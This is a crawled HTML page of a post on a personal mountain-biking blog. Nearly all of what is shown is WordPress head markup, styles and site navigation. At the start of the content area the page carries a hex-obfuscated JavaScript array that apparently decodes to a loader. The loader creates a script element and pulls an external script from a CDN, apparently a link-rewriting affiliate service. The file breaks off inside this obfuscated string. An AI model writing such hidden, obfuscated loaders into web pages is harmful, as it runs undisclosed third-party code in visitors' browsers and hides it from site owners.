

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://firecat-a-go-go.co.uk/2021/08/20/holiday-celebrate-2021-edition/
body_size: 15843
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Holiday! Celebrate! (2021 edition) | The Mountain Biking Misadventures of Missus Toast	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://firecat-a-go-go.co.uk/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="http://firecat-a-go-go.co.uk/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Mountain Biking Misadventures of Missus Toast &raquo; Feed" href="http://firecat-a-go-go.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Mountain Biking Misadventures of Missus Toast &raquo; Comments Feed" href="http://firecat-a-go-go.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Mountain Biking Misadventures of Missus Toast &raquo; Holiday! Celebrate! (2021 edition) Comments Feed" href="http://firecat-a-go-go.co.uk/2021/08/20/holiday-celebrate-2021-edition/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://firecat-a-go-go.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffirecat-a-go-go.co.uk%2F2021%2F08%2F20%2Fholiday-celebrate-2021-edition%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://firecat-a-go-go.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffirecat-a-go-go.co.uk%2F2021%2F08%2F20%2Fholiday-celebrate-2021-edition%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://firecat-a-go-go.co.uk/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="http://firecat-a-go-go.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://firecat-a-go-go.co.uk/wp-json/wp/v2/posts/580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://firecat-a-go-go.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://firecat-a-go-go.co.uk/2021/08/20/holiday-celebrate-2021-edition/" />
<link rel='shortlink' href='http://firecat-a-go-go.co.uk/?p=580' />
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>

<body class="wp-singular post-template-default single single-post postid-580 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="http://firecat-a-go-go.co.uk/" rel="home" >The Mountain Biking Misadventures of Missus Toast</a></span></h1>
										<h2 id="site-description">Bikes.  Cookies.  Dogs</h2>
							</hgroup>

						<a href="http://firecat-a-go-go.co.uk/" rel="home" >
				<img src="http://firecat-a-go-go.co.uk/wp-content/uploads/2022/05/cropped-20220319_131627-2-scaled-1.jpg" width="1000" height="305" alt="The Mountain Biking Misadventures of Missus Toast" srcset="https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2022/05/cropped-20220319_131627-2-scaled-1.jpg?w=1000 1000w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2022/05/cropped-20220319_131627-2-scaled-1.jpg?resize=300%2C92 300w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2022/05/cropped-20220319_131627-2-scaled-1.jpg?resize=768%2C234 768w, https://i0.wp.com/firecat-a-go-go.co.uk/wp-content/uploads/2022/05/cropped-20220319_131627-2-scaled-1.jpg?resize=500%2C153 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="http://firecat-a-go-go.co.uk/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="http://firecat-a-go-go.co.uk/">Home</a></li><li class="page_item page-item-2"><a href="http://firecat-a-go-go.co.uk/about-me/">About me</a></li>
<li class="page_item page-item-19"><a href="http://firecat-a-go-go.co.uk/my-ride/">My Ride</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x7